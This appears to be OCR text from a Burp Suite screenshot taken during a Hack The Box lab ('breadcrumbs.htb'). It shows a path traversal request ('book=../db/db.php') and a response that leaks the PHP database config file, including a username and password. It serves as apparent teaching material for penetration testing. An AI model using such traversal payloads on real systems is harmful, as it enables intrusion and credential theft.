 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://breadcrumbs.htb
Request
Pretty Raw \n Actions
INSPECTOR
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://breadcrumbs.htb
11 DNT: 1
12 Connection: close
13 Referer: http://breadcrumbs.htb/php/books.php
14 Cookie: PHPSESSID=jeirr5d8p2ir8jjrir33cekkmc
15 Sec-GPC: 1
16
17 book=../db/db.php&method=1
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Jul 2021 21:54:04 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 272
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<
?php\r\n\r\n$host=\"localhost\";\r\n$port=3306;\r\n$user=\"bread\";\r\n$password=\"jUli901\";\r\n$dbname=\"bread\";\r\n\
r\n$con = new mysqli($host, $user, $password, $dbname, $port) or die ('Could not connect to the database server' .
mysqli_connect_error());\r\n?>\r\n"
Search... 0 matches
Done 489 bytes | 139 millis